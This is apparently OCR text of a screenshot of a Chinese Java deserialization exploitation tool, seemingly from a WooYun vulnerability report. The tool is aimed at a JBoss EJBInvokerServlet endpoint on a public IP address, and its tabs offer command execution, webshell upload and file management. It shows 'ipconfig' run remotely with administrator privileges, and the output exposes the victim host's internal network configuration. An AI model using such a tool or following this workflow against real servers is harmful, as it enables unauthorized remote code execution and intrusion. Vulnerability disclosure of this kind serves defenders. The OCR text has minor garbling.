 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： JBoss 目标： http://111.1.59.105:1600/invoker/EJBInvokerServlet
目标信息 执行命令 webshell上传 文件管理
命令： ipconfig
win-6ok898vuqj3\administrator
================================================================
Windows IP Configuration
Ethernet adapter ???? 4:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::91f0:9477:6d5e:15c7%17
IPv4 Address. . . . . . . . . . . : 10.0.0.203
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.1
Ethernet adapter ???? 3:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter ???? 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter ????:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter VMware Network Adapter VzMnet1:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::e14c:8ac2:afef:2dc0%20
IPv4 Address. . . . . . . . . . . : 192.168.249.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter VMware Network Adapter VMnet8:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::f59d:8e10:e699:994a%21
IPv4 Address. . . . . . . . . . . : 192.168.241.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Tunnel adapter isatap.{7E994133-9061-420F-9727-9A80F303275F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.{98B8FD12-D402-4C8C-8B2F-C5CC4B4DB8EF}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.{0A8EA77C-418B-4FE2-B974-E96ACEFB5957}:
Media State . . . . . . . . . . . : Media disconnected
Connectiozn-specific DNS Suffix . :
www.wooyun.org